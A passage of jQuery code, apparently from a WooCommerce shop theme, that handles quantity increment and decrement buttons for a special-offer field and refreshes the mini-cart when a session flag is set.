        $qty.val(val + 1).trigger('change');
    });

    $(document).on('click', '.qty-btn.sminus', function(){
        var $qty = $(this).siblings('input#special-offer-qty');
        var val = parseInt($qty.val()) || 1;
        if (val > 1) {
            $qty.val(val - 1).trigger('change');
        }
    });





});

jQuery(function($){
    if (typeof wc_cart_fragments_params !== 'undefined') {
        if (sessionStorage.getItem('refresh_mini_cart') === 'yes') {
            $(document.body).trigger('wc_fragment_refresh');
            sessionStorage.removeItem('refresh_mini_cart');
        }
    }
});
